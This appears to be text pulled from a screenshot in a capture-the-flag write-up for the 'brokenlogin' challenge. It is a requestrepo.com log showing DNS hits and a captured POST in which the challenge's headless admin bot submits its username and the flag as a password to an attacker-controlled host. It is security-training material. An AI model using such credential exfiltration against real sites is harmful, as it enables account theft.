 DNS ybck7ges.requestrepo.com.
172.253.223.198 4/28/2023, 5:00:47 PM
NEW! DNS ybck7ges.requestrepo.com.
172.253.237.3 4/28/2023, 5:01:10 PM
NEW! DNS ybck7ges.requestrepo.com.
74.125.186.193 4/28/2023, 5:01:10 PM
POST /
107.178.204.14 4/28/2023, 5:01:17 PM
See on GitHub Star 10
Accept-Encoding: gzip, deflate, br
Cache-Control: max-age=0
Connection: close
Content-Length: 73
Content-Type: application/x-www-form-urlencoded
Origin: https://brokenlogin.web.actf.co
Referer: https://brokenlogin.web.actf.co/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/100.0.4889.0 Safari/537.36
username=admin&password=actf%7Badm1n_st1ll_c4nt_l0g1n_11dbb6af58965de9%7D